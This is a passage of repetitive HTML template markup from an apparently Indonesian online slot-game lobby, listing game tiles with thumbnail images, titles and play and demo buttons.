      data-title="Code of Fortune" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/815236c9314541a6f26a1dfe6c5d2cdd.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Code of Fortune</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Jin Yun Man Man" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/f91438663566620e074d1604633e3431.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Jin Yun Man Man</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Draco&#039;s Gold" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/7b888ddd6e6598f03c529fb1c3ec9d0c.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Draco&#039;s Gold</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Catch N Cash" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/29d41a392bd601fc119982035f360b52.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Catch N Cash</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Book of Runes" data-filter="ALL,TOP,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/e335fd6ea065feab28302ad250c0655c.webp?v=0.2" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Book of Runes</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Majestic Wolf" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/9f8acd80fe85a960ca79b9819057cebe.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Majestic Wolf</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Rumble Masters" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/45707052ae590c24cbe296ac28a2a63a.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Rumble Masters</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Fruits and Bombs" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/b6e5ff6da292c1102839cb455b767f93.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Fruits and Bombs</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Epic Tower" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/c9863e1e0659a8b7bcf5f60070628711.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Epic Tower</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Era of Jinlong" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/b6358183e418ef06f6f7cf3aa6997f91.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Era of Jinlong</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Boost the Wheel" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/8ab7c216ebcf0b38d31cd7bdf6161e00.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Boost the Wheel</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Santa the Slayer" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/d3182b6dad64e2b4b9c7d7db92124cdc.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Santa the Slayer</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Wicked Wanda" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/3f2bd7a9fa886988b2f268ff140e28ba.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Wicked Wanda</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Mariachi Afortunado" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/688b464f1205bce1e7b17d59ffda7b97.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Mariachi Afortunado</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Book of Wealth ll" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/459db820194260e5f4bc1758d550a474.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Book of Wealth ll</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Monkey King: Path to Treasure" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/211f18599a4d9170121e153f10bcd434.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Monkey King: Path to Treasure</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Caishen Gold: Dragon Awakes" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/e83e730b2d2a342a72112732ae9714b5.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Caishen Gold: Dragon Awakes</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Bounty Chasers" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/92b61f4d615aabb97108fa71c164bf6c.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Bounty Chasers</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Mighty Egypt Riches" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/5b6d8349444ebe29ee5469eaf3aff1dc.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Mighty Egypt Riches</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Sharky Frenzy" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/d34e26415635946f9e87dd5d5b6b09f4.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Sharky Frenzy</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Cash Legion" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/9979f38b615606d8d053cf4413f861b1.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Cash Legion</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Buffalo Goes Wild" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/c146b6ad378e86b0b112d5e2f5b82ece.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Buffalo Goes Wild</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="The Last Quack" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/918b65866cb0bc34cf9f5f832f829b82.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">The Last Quack</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Fruityliner 100" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/9c9f502ddaf6493a42c55d3406e703c7.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Fruityliner 100</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Buccaneer Royale" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/52770e4f21cf34a7745f7ff234d1569a.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Buccaneer Royale</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Fruityliner 5" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/2c0f8c8113c577e537f795d41ddd4bf6.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Fruityliner 5</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Fruityliner 40" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/d8d707257c536eac50f67e874cb3c37e.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Fruityliner 40</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Wild Velvet" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/7ba8c852de0cbc660964996d89ab3dfe.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Wild Velvet</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Book of Wealth" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/3a67305e02ee0efc0d943d672af6ec29.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Book of Wealth</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Candy Clash" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/4e1b009565622b482a5f7f4874581a1d.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Candy Clash</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Astro Jewels" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/5d7072392cb8bb076bf8391c9011ce89.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Astro Jewels</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Superb cup" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/74ce2d8e63d1e6bc66753c1219e21a02.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Superb cup</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Seance: Mysterious Attic" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/49d36e5430847474f48a7fc11c16bcc7.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Seance: Mysterious Attic</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="777 Vegas Showtime" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/6fadbcbbbb47e524a6871b1459f141c1.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">777 Vegas Showtime</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Neon Light Fruits" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/22c4fdc0fae247622ebe93a5190d342d.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Neon Light Fruits</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Lucky Foxglove" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/db4ba4baf2fd828543febe3d1e17aafb.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Lucky Foxglove</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Seth vs Horus" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/3d271a072532ecd7995b7333fb3fe77a.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Seth vs Horus</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
